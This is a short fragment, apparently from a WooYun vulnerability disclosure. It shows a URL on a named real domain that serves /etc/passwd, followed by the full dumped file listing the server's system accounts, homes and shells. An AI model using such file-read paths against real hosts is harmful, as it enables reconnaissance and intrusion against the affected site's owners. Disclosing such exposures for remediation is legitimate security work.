 www.gofull.com.cn/etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
www.wooyun.org